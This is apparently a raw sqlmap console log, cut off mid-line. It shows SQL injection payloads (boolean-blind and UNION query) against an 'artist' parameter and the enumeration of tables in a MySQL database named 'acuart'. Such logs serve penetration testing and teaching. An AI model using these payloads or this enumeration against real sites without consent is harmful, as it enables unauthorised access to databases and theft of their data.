 |_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:17:23
[14:17:23] [INFO] resuming back-end DBMS 'mysql'
[14:17:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: artist
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8295=8295
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: artist=-2526 UNION ALL SELECT CONCAT(0x7179626f71,0x74586e6b426361717671,0x7170626c71),NULL,NULL#
---
[14:17:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[14:17:23] [INFO] fetching tables for database: 'acuart'
[14:17:23] [INFO] the SQL query used returns 8 entries
[14:17:23] [INFO] retrieved: artists
[14:17:23] [INFO] retrieved: carts
[14:17:24] [INFO] retrieved: categ
[14:17:24] [INFO] retrieved: featured
[14:17:24] [INFO] retrieved: guestbook
[14:17:24] [INFO] retrieved: pictures
[14:17:24] [INFO] retrieved: products
[14:17:24] [IN